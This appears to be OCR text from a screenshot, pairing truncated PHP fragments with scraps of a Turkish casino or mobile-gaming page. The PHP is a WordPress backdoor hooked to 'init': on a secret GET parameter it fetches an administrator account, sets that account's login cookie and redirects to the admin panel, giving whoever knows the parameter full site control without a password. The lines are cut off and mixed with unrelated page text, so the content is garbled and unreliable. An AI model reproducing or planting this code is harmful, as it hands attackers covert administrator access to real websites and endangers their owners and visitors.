
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Mobil Oyun V
Ile Şimdi
October 25, 2025
Casino